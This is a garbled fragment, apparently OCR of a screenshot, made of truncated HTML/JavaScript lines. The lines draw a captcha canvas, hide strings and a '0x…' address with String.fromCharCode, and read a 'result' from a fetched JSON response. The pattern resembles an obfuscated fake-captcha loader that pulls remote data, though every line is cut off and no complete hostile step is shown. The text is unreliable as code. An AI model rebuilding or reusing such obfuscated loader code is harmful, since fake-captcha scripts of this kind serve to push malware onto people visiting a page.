
2026-03-02
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r